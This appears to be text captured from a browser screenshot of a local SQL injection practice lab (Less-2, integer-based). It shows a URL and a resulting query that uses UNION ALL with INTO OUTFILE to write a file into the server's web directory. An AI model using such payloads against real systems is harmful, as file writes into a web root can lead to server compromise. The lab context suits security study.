 Less-2 **Error Based- Intiger**
不安全 192.168.0.177/test/Less-2/?id=1%20UNION%20ALL...
SRC 靶场 笔记 ascotbe Asc0t6e (asc0t6e... Google 翻译 VirusTotal Google 01b-3: 最坏情况 |... PAT 计算机程序设... 人类圣经 继续昨天 »
Welcome Dhakkan
SELECT * FROM users WHERE id=1 UNION ALL SELECT 1,2,"" into outfile "C:\\phpStudy\\PHPTutorial\\WWW\\test\123.txt" -- LIMIT 0,1
SQLI DUMB SERIES-2